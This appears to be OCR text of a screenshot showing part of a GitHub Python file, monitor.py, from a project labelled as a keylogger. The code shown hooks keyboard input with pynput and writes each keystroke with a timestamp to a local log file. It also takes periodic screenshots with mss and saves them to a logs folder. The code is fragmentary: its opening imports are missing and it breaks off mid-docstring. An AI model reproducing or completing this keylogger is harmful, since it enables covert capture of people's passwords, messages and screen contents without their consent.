 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py at
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
4 from mss import mss
5 from pynput.keyboard import Listener
6
7
8
9 class IntervalTimer(Timer):
10 def run(self):
11 while not self.finished.wait(self.interval):
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
ENG 12:48 PM